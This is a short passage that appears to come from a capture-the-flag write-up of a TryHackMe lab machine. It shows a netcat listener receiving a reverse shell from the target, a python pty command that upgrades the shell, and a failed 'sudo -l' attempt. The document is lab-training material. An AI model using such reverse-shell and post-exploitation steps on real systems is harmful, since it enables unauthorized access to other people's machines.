 kali@kali ~/THM/maquinas/anonymous nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.21.110.133] from (UNKNOWN) [10.10.28.170] 35502
sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
namelessone@anonymous:~$ sudo -l
sudo -l
[sudo] password for namelessone:
Sorry, try again.
[sudo] password for namelessone:
^C
Show Advanced